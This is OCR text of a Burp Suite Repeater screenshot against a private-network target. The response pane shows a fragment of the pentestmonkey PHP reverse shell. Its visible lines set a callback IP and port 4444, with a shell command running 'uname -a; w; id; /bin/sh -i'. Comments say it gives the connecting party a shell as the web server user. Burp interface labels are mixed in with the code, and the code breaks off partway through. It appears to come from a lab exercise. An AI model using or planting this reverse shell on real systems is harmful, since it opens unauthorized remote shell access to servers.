 Project Intruder Repeater View Help
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
× +
Send Cancel < > Target: http://192.168.159.132
Response
Inspector
Raw Hex \n
Pretty Raw Hex Render \n
a hardcoded IP and port.
// The recipient will be given a shell running as the
current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP
version 4.3+, or 5+
// Use of stream_select() on file descriptors returned
by proc_open() will fail and return FALSE under
Windows.
// Some compile-time options are needed for
daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See
http://pentestmonkey.net/tools/php-reverse-shell if
you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.159.128';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies
later
//
// pcntl_fork is hardly ever available, but will allow
us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
Search 0 highlights
Search 0 highlights
Request attributes
Request query parameters
Request body parameters 165
Request cookies
Request headers 11